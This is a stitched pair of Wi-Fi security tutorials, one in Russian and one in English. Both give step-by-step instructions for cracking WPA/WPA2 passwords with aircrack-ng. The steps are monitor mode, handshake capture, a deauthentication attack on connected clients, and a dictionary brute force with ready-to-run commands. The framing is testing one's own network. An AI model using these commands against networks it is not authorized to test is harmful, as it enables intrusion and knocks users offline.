- easside-ng — утилита для автоматического взлома WEP с помощью перебора ключа на основе векторов инициализации;
- besside-ng — автоматический взлом сетей WEP и перехват handshake для WPA;
- airolib-ng — утилита для управления списком точек доступа и паролей;
- airbase-ng — универсальная утилита для выполнения различных атак на сети Wifi, находится в разработке;
- tkiptun-ng — утилита для взлома WPA TKIP;
- airdecap-ng — утилита для расшифровки перехваченного трафика, работает только при наличии ключа;
- airdrop-ng — выполняет деаутентификацию пользователей;
- aireplay-ng — позволяет генерировать трафик внутри Wifi сети.
В этой статье мы будем использовать только некоторые из этих утилит. А именно airodump, airmon, aircrhack и besside для попытки автоматического взлома.
Как будет работать атака на WPA/WPA2?
Как я уже говорил протокол шифрования беспроводных сетей WPA тоже имеет свои недочеты. Но большинство из них усугубляет именно пользователь. Если не учитывать недавно открытую уязвимость в работе WPA TKIP, то все остальные проблемы возникают из-за слабого пароля.
Для нашей тестовой атаки будем использовать собственную сеть. Предполагается, что вы к ней не подключены. Рассмотрим в чем состоит суть атаки. Для того чтобы подключиться к сети каждый клиент должен пройти процесс аутентификации с роутером. Я не буду вдаваться в подробности, но между клиентом и маршрутизатором выполняются четыре проверки подлинности на основе MAC адреса, ключа и случайных чисел, если мы их перехватим, то сможем уже на локальном компьютере попробовать перебрать подходящий пароль уже на локальном компьютере.
Суть метода в том, что скорость перебора на компьютере будет намного быстрее, чем при ручной проверке, она будет достигать до 1000 паролей в секунду, а при использовании очень простого и ожидаемого пароля, его можно очень быстро перебрать.
Сначала мы переведем устройство в режим монитора с помощью airmon-ng, затем будем перехватывать все пакеты от этой сети с помощью airodump-ng пока не найдем рукопожатие, затем останется перебрать пароль по словарю с помощью aircrack. А теперь перейдем ближе к практике и рассмотрим насколько просто перебрать ваш пароль если он достаточно простой.
Как пользоваться Aircrack-ng для взлома WPA
Дальше рассмотрим как пользоваться aircrack-ng. Если программа еще не установлена на вашем компьютере, то в Linux вы можете скачать ее из официальных репозиториев. В Ubuntu:
А в Red Hat / CentOS:
Windows вам придется загрузить установщик из официального сайта. После установки первым делом нужно сделать чтобы нам ничего не мешало. Для этого отключите все сервисы, которые управляют Wifi и тем более отключитесь от Wifi сети, если вы к ней подключены. Если запущен NetworkManager, его нужно отключить:
Я предполагаю, что у вас уже установлены все необходимые драйвера и вы готовы к работе. Сначала смотрим подключенные к системе интерфейсы:
Обычно имя беспроводного интерфейса начинается на w, например, wlp3s0 или wlan0. У меня это wlp3s0b1. Нам нужно перевести сетевой интерфейс WiFi в режим мониторинга. В этом режиме он может захватывать все пакеты, которые летают в сети и даже если ему они не адресованы ему. Вообще, интерфейс и так захватывает все пакеты, но на программном уровне все пакеты, которые не адресованы этому компьютеру отсеиваются, теперь они не будут отсеиваться. Дальше идет инструкция Aircrack-ng.
Для этого воспользуемся утилитой airmon-ng. Ей нужно передать команду start и имя интерфейса:
После этого будет создан виртуальный интерфейс, который работает в режиме монитора во второй колонке отображено его имя, у меня это wlp3s0b1mon, хотя часто он называется просто mon0. Если какие-либо программы будут мешать программа выдаст их имена и PID:
Их нужно завершить с помощью kill. Дальше нам нужно просканировать эфир и найти нашу сеть, которую мы собираемся тестировать. Для этого используйте команду airodump-ng. В параметрах ей нужно передать только интерфейс. Обратите внимание, что нужно передавать именно виртуальный интерфейс, который работает в режиме монитора:
Почти сразу же вы увидите свою сеть, поскольку она расположена ближе всех. У меня это MyPublicWifi423. Из предоставляемой информации нам понадобится ее BSSID и канал, который можно найти в колонке CH. Дальше мы будем использовать ту же самую утилиту, только теперь нацелим ее именно на нашу сеть, чтобы она не отвлекалась на посторонние и поймала все что нам нужно.
Мы зададим канал с помощью опции -с и BSSID роутера с помощью опции —bssid, а также укажем с помощью опции -w куда нужно сохранить перехваченные пакеты для дальнейшей обработки:
Не закрывайте этот терминал, сейчас выполняется захват и как вы можете видеть к нашей сети подключено два пользователя. Их MAC адреса находятся в колонке STATION. Если сейчас один из них отключится и еще раз подключится, то мы получим необходимые для дальнейшего взлома данные.
Мы можем это сделать со своими устройствами, но в реальной сети у хакера не будет такой возможности, поэтому мы можем принудительно отключить клиента от сети с помощью утилиты aireplay. Если передать ей опцию deauth, то она разошлет широковещательное сообщение от имени маршрутизатора, в котором попросит всех отключиться от сети. Нам нужно только передать в параметрах количество пакетов, которые нужно отправить и BSSID роутера:
Сразу после этого вы сразу же увидите, сообщение WPA handshake: 56:0A:64:17:5D:33 в правом верхнем углу терминала. Вы можете использовать и более простой способ для получения Handshake. Утилита besside позволяет выполнить все действия автоматически нужно только передать BSSID роутера и интерфейс монитора:
Этап, связанный с работой в реальной сети завершен и нам осталось только перебрать все возможные пароли по словарю. Дальше рассмотрим как пользоваться Aircrack-ng для перебора паролей.
Словарь — это обычный текстовый документ со списком возможных паролей. Вы можете составить его сами. Команда будет выглядеть следующим образом:
$ sudo aircrack-ng -bBSSID_маршрутизатора -wпуть_к_словарю перехваченные_пакеты
Дальше начнется перебор ключей и если ключ, который использовался для защиты сети есть в списке, то он обязательно будет найден:
Как видите, aircrack-ng wpa2 psk достаточно быстро может быть взломан. Скорость перебора паролей достигает тысячи вариантов в секунду, а это значит, что на перебор до 100000 паролей уйдет всего только несколько минут. И это на обычном, бюджетном ноутбуке. На более мощном железе использовать Aircrack-ng будет намного быстрее.
Поэтому никогда не используйте простые пароли, состоящие только из цифр, если вы добавите хоть одну букву или символ, то уменьшите шансы на взлом в несколько раз.
Используемые источники:
- https://rusadmin.biz/zashhita-i-bezopasnost/kak-polzovatsya-aircrack-ng/
- https://www.shellhacks.com/ru/how-to-use-aircrack-ng-wifi-password-hacker-tutorial/
- https://ualinux.com/ru/stream/kak-polzovatsya-aircrack-ng-wpa-i-wpa2
This guide will show you how to crack pre-shared key WPA/WPA2 networks using the Aircrack-ng tool, which is used to crack wifi passwords. We are going to discuss what are pre-shared keys, what is packet injection, then we will verify if your Network Interface Card (NIC) supports packet injection. Then we will go ahead and crack the WAP/WAP2 wireless network.
At the end of this blog, I have also included a video of the Aircrack-ng Tutorial for your ease that will show you how to hack wifi in real life.
Note: We’re only teaching you for educational purposes and to broaden your horizons. Because we know that both ethical and non-ethical hackers use these tools, Techofide will not be held liable for any unlawful/false actions you engage in.
Methodology of WiFi Hacking
WiFi hacking approach takes place in five simple steps
- The first stage involves configuring the WiFi adapter to set it in monitor mode also called promiscuous mode, with this mode enabled the wifi adapter can capture packets that might or might not be aimed at them.
- The second stage is gathering information on nearby access points. Information such as MAC address, Channel number, Authentication type, and clients/stations connected to a specific access point.
- The third stage is to de-authenticate a client connected to a specific access point so we can capture a four-way handshake. For this step, we need the MAC address of the client and the access point. We can also perform several other types of attack at this stage such as Fragmentation attack, MAC-spoofing, Man-In-The-Middle attack, Evil twin attack or a dos attack to disable the AP.
- In the fourth stage we finally capture the four-way handshake, this step involves a bit of patience. You may not capture a handshake right away so all you need to do is wait.
- In the final stage, we run a brute force attack against the captured handshake. This is a resource-intensive task and the time is taken may wary depending on the wordlist and CPU speed.

Now let’s see how the methodology is used in a real-world attack scenario with the help of the diagram given below.
- The attacker first configures his/her own network interface card. That is the network interface card is set to monitor mode and can perform packet injection.
- Then the properly configured network interface card is used to perform a de-authentication attack.
- The de-authenticated client then reconnects to the access point.
- This allows us to capture the four-way handshake.
- We then perform a brute-force attack or a dictionary attack on the captured handshake.
- Once the attack is completed we have the decrypted password.

Basic Terminologies
Before we actually start cracking the wifi password it’s good to know a few terms that are useful to understand this blog and practical.
WEP VS WAP/WAP2
WEP and WAP/WAP2 are security protocols that are used to secure your wireless communication. Sometimes you may see access points as open it just means they are not using any security protocols.
WEP: Wired Equivalent Privacy (WEP) is an acronym for Wired Equivalent Privacy. Different encryption tools used to secure your wireless connection are known as WEP and WAP. The least secure of these protocols is WEP.
WAP/WAP2: Wireless Protected Access (WPA) is an acronym for Wireless Protected Access. The WPA2 standard is the second iteration of the WPA protocol. The most secure of the three is WPA2. There is no difference between breaching WPA and WPA2 networks when it comes to breaking them. The authentication procedure is nearly identical. As a result, you’ll use the identical techniques.
WAP3: WAP3 stands for Wi-Fi Protected Access 3 and is the Wi-Fi Alliance’s third version of a security certification programme. WPA3 is the most recent and improved version of WPA2.

You can confirm that the security protocol in use is WPA/WPA2 as shown in the above image
What is Pre-Shared Key(PSK)?
Protected Wi-Fi Access WPA-PSK, or Wi-Fi Protected Access, is an encryption technique that is used to authenticate users on wireless local area networks. A pre-shared key is essentially a shared secret or password that is used to verify someone’s identity when they join a wireless network. WPA2-PSK or WPA Personal are other names for WPA-PSK. In addition to pre-shared keys, WPA/WPA2 provides a variety of authentication procedures.
What is Sniffing?
Sniffing is a process of monitoring and capturing all requests and data packets passing through a given network. Active Sniffing and Passive Sniffing are two types of sniffing.
What is Packet Injection?
Packet injection (also known as forging packets or spoofing packets) is a technique used in computer networking to interfere with an established network connection by creating packets that appear to be part of the normal communication stream. Packet injections are mostly utilized in Man-In-The-Middle (MITM) attacks, which we shall do during the deauthentication phase.
What is Network Interface Card (NIC)?
We can use wifi thanks to a network interface card. A network interface card is a piece of hardware that allows the computer to communicate with other computers across a network. It is a hardware component that is installed in a computer and enables a dedicated network connection to the machine. To see your NIC details, type the command below.
Note: My NIC is labeled as wlp1s0, yours may be different.
iwconfig 
What is Aircrack-ng?
Aircrack-ng is a comprehensive set of tools for evaluating the security of WiFi networks. It focuses on various aspects of WiFi security, including:
- Monitoring: Packet capture and data export to text files for additional processing by third-party tools
- Attacking: Packet injection attacks include replay attacks, de-authentication, and the creation of bogus access points, among other things.
- Testing: Checking the capabilities of WiFi cards and drivers (capture and injection)
- Cracking: WEP and WPA PSK Cracking (WPA 1 and 2)
The tools are all command-line-based, allowing for a lot of scripting. A great variety of graphical user interfaces have made advantage of this feature. It is available for Linux, Windows, macOS, FreeBSD, OpenBSD, NetBSD, Solaris, and even eComStation 2.
We will be using the airmon-ng, airodump-ng, aireplay-ng, and Aircrack-ng tools from the Aircrack-ng suite. Let’s look at their usage.
Airmon-ng: Monitor Mode
Airmon-ng is used to manage wireless extensions modes. To sniff a wireless connection, you must switch your wireless card from managed to monitor mode, which is done with airmon-ng. Monitor mode allows your card to listen in on all packets in the air. Normally, only packets intended for you will be «heard» by your card. We can later capture the WPA/WPA2 4-way handshake by listening to every packet.

Airodump-ng: Authentication Handshake
Airodump-ng is a wireless sniffer that can collect data from several wireless Access Points. It’s used to look for nearby Access Points and record handshakes.

Aireplay-ng: Deauthenticate Client
Aireplay-ng is a replay attack and packet injector tool. Users can be de-authenticated from their APs in order to collect handshakes. This step is only required if you’ve decided to speed up the process. Another constraint is that the AP must be connected to a wireless client at this time. If no wireless client is currently connected to the AP, you must be patient and wait for one to connect before capturing a handshake. You can go back and repeat this step if a wireless client arises later and airodump-ng fails to capture the handshake.

Aircrack-ng
In order to find the key, Aircrack-ng is used to attack WPA/WAP2 wireless protocols. For cracking the password Aircrack-ng uses brute force attack against the captured handshake. The drawback of using Aircrack-ng to brute force is that it utilizes CPU instead of GPU which makes the attack slow.

Aircrack-ng Download and Install
The Aircrack-ng suite is pre-installed on most security-focused distributions. However. if you’re using a non-security distribution like Ubuntu or Mint, type the command below.
Ubuntu or Mint
sudo apt install aircrack-ng #installs aircrack-ng suiteHow to use Aircrack-ng?
Now that we have learned everything that needs to do practical, let’s actually crack the wifi password.
Step 1: To get rid of any conflicting process type the following command. Make sure to type this command otherwise it may cause problems later.
sudo airmon-ng check kill
Step 2: Next start the wireless card aka WLAN in monitor mode, by using the following command:
[This step refers to the Configuring NIC stage as aforementioned]
sudo airmon-ng start wlp1s0
You’ll see that wlp1s0 has been set to monitor mode in the above image.
Step 3: Enter iwconfig to verify that the interface is properly configured.
Note: Notice the interface name has changed from wlp1s0 to wlp1s0mon.
iwconfig
You can see that wlp1s0mon is in monitor mode. It’s critical to double-check all of this information before moving on; otherwise, the next stages will fail.
Step 4: This is a simple test to see if your card is capable of supporting injection. Type the following command.
Note: Sometimes it may say Found 0 AP, which could mean that you are not physically close to the AP or the signal strength is weak.
sudo aireplay-ng --test wlp1s0mon
Analysis of the response:
-
22:42:58 Found 1 AP: The broadcast probes or received beacons were used to locate these access points (APs).
-
22:42:58 84:D8:1B:06:EF:06 — channel: 11 — ‘Druid’: Notice that this AP is on channel 11.
-
22:43:04 0/30: 0% for Druid: This is the only AP with which the card can communicate effectively. This is a different type of verification that your card can perform.
Note: Essid’s are the names of the access points and Bssid is the MAC addresses associated with them.
Step 5: Now, We will use Airodump-ng to capture the traffic and 4-way authentication handshake for the target Access Point we’re interested in. Enter the following command.
[This step refers to the Gathering remote wifi information and capture handshake stage as mentioned before]
sudo airodump-ng wlp1s0monThere are several options available in this command such as -d which creates a filter removing jitters.
Note: You can also send this information to Wireshark for static analysis by specifying a filename with the -w option.
When a wireless client is joined to the network, it appears like this:

Notice the WPA handshake: 84:D8:1B:06:EF:06 in the top right-hand corner of the screen above. This signifies that the four-way handshake has been successfully collected by airodump-ng. You can also use tcpdump for the same. Also notice that in the Notes section we can see EAPOL which stands for Extensible Authentication Protocol(EAP) over LAN and it’s a type of message sent by the access point to the station.
Here it is with no handshakes are found:

Step 6: Use Aireplay-ng to de-authenticate the client.
[This step refers to de-auth any connected user stage as mentioned before]
This phase notifies the wireless client devices that it is no longer connected to the access point. Hopefully, the wireless client will then reauthenticate with the AP. The 4-way authentication handshake we’re interested in gathering is generated by the reauthentication. We utilize this to crack the WPA/WPA2 pre-shared key.
You determined which client is currently connected based on the output of airodump-ng in the previous step (04:C8:07:15:71:C0). For the following, you’ll need the MAC address. Open a new terminal and type:
aireplay-ng --deauth 0 -a 84:D8:1B:06:EF:06 -c 04:C8:07:15:71:C0 wlp1s0monWhere:
-
—deauth means send deauthentication beacon.
-
0 is the number of deauths to send (0 means infinite)
-
-a 84:D8:1B:06:EF:06 is the MAC address of the access point
-
-c 04:C8:07:15:71:C0 is the client’s MAC address, this is optional but sending directed deauth is better
-
wlp1s0mon is the interface name

Step 7: Run Aircrack-ng to crack the pre-shared key. You’ll need a dictionary of words as input for this. Aircrack-ng basically takes each word and checks to see if it is the pre-shared key. The rockyou.txt file, which contains a list of common passwords, can be downloaded here.
[This step refers to brute force captured packet stage as mentioned before]
Note: If you are using a security OS such as Kali or Parrot Security, you can find the wordlist in /usr/share/wordlists directory.
Open up a new terminal and type:
sudo aircrack-ng -w rockyou.txt -b 84:D8:1B:06:EF:06 psk*.capWhere:
-
-w rockyou.txt is the name of the dictionary file. If the file isn’t in the same directory, make sure to specify the full path.
-
*.cap is just the name of a set of files that contains the packets that were captured. Notice how we utilized the wildcard * to include many files in this situation.
When no handshakes are identified, the following is typical output:
